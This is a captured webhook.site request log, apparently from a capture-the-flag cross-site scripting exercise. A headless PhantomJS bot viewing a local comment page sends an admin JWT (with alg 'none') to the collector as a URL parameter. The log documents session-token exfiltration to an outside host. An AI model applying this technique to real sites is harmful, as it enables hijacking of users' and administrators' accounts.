 Webhook Tester Github Page Donate @fredsted Help https://webhook.site/928e45 Copy
REQUESTS (8)
GET #ba6c6 124.244.201.236
2018-09-11 18:12:41
GET #c1eb0 124.244.201.236
2018-09-11 18:12:54
GET #804b7 124.244.201.236
2018-09-11 18:14:00
GET #c5b48 124.244.201.236
2018-09-11 18:16:17
GET #d7b37 124.244.201.236
2018-09-11 19:07:42
First ← Previous Next → Last
Auto redirect Settings... Redirect Now Format JSON Auto navigate H
Request Details
URL GET https://webhook.site/928e4501-4b73-4491-a3de-10e0cad789cb?
a=token%3DeyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwi
NI9MSAc0DO0eRqNcUQGrU
Host 35.229.74.5
Date 2018-09-11 20:24:53
ID 50e58d35-15f6-43d8-aee6-409d75164d80
Headers
host webhook.site
accept-language en,*
accept-encoding gzip, deflate
connection Keep-Alive
accept */*
origin http://127.0.0.1:5300
referer http://127.0.0.1:5300/comment/d8021a48dc8ee12947d51254359a52
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
content-length (empty)
content-type (empty)
(no body content)